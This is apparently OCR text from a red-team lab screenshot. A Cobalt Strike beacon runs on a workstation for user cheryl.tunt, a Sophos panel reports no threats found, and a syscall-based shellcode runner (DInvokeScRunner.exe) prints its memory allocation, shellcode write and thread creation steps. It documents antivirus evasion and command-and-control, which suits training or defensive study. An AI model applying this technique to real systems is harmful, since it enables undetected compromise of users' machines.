 Cobalt Strike View Attacks Reporting Help
external internal listener user
10.9.0.218 10.9.0.218 http cheryl.tunt
Beacon 10.9.0.218@13720 X
beacon> pwd
[*] Tasked beacon to print working directory
[+] host called home, sent: 8 bytes
[*] Current directory is C:\Users\cheryl.tunt
[WKSTN-2] cheryl.tunt/13720 (x64)
beacon>
09/10 16:29:13 *** initial beacon from cheryl.tunt@10
Recycle Bin
Microsoft
Edge
Firefox
Google
Chrome
Sysinternal...
SOPHOS Status Events Detections Admin sign-in
Your device is protected
No malware or PUAs found
Command Prompt - .\DInvokeScRunner.exe
C:\Users\cheryl.tunt>.\DInvokeScRunner.exe
[>] buf.Length: 262659
[>] Current process ID: 13720
[>] Executing NtAllocateVirtualMemory...
[>] baseAddress: 0x15400960
[>] Writing the shellcode...
[>] bytesWritten:262659
[>] syscallProtectVirtualMemory: 0
[>] Executing NtCreateThreadEx...
[>] syscall: 15794176
[>] baseAddress: 0x15400960
[>] hThread: 1140
[>] Executing NtWaitForSingleObject...
[>] syscall: 15925248